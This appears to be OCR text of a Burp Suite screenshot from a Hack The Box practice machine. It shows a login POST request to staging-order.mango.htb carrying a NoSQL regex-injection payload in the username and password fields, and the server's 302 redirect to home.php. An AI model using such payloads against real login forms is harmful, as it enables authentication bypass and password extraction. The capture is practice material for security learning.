 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × 5 × +
Send Cancel < > Follow redirection Targ
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://staging-order.mango.htb
10 Connection: keep-alive
11 Referer: http://staging-order.mango.htb/
12 Cookie: PHPSESSID=nil7pac2oled35mg18q0644ufk
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username[$regex]=a.*&password[$regex]=hU.*&login=login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 27 Apr 2025 12:14:02 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <link rel="mask-icon" type="" href="
https://static.codepen.io/assets/favicon/logo-pin-8f3771b1072e3c38bd662872f6b673
a722f4b3ca2421637d5596661b4e2132cc.svg" color="#111" />
18 <title>
Mango | Sweet & Juicy
</title>
19 <style>
20 *{
21 box-sizing:border-box;
22 }
23
24 body{
25 font-family:'Rubik',sans-serif;
26 margin:0;
27 padding:0;